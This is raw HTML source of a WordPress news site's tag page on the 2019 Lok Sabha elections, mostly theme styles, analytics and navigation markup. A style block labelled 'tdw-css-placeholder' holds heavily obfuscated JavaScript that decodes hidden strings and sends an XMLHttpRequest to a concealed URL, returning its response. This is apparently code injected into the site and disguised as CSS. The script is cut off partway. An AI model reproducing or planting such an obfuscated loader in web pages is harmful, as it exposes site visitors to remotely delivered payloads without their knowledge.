Sabha elections 2019,After Advani BJP asks Murli Manohar Joshi not to contest Lok Sabha Elections,Lok Sabha elections 2019 - BJP asks Murli Manohar Joshi not to contest,BJP denies Murli Manohar Joshi ticket asks not to contest,Lok Sabha Elections 2019 Live News - Varun Gandhi to contest from Pilibhit, Maneka in Sultanpur Jaya Prada in Rampur"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Lok Sabha Elections 2019 Live News - Varun Gandhi to contest from Pilibhit"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Lok Sabha Elections 2019 Live News - Varun Gandhi to contest from Pilibhit Tag Feed" href="https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="df56db8635";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit/",
                    "name": "Lok Sabha Elections 2019 Live News &#8211; Varun Gandhi to contest from Pilibhit"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-lok-sabha-elections-2019-live-news-varun-gandhi-to-contest-from-pilibhit tag-104900 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
